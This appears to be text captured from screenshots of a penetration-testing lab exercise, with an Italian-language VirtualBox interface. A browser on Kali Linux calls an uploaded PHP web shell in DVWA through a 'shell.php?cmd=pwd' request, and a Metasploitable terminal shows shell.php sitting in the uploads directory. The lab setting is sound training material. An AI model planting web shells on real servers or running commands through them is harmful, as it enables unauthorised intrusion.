 Damn Vulnerable Web Ap × 192.168.20.50/dvwa/hackable × +
192.168.20.50/dvwa/hackable/uploads/shell.php?cmd=pwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSe
/var/www/dvwa/hackable/uploads
metasploitable [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
msfadmin@metasploitable:~$ cd ..
msfadmin@metasploitable:/home$ cd ..
msfadmin@metasploitable:/$ cd var/www/dvwa/hackable/uploads/
msfadmin@metasploitable:/var/www/dvwa/hackable/uploads$ ls
dvwa_email.png shell.php
msfadmin@metasploitable:/var/www/dvwa/hackable/uploads$ _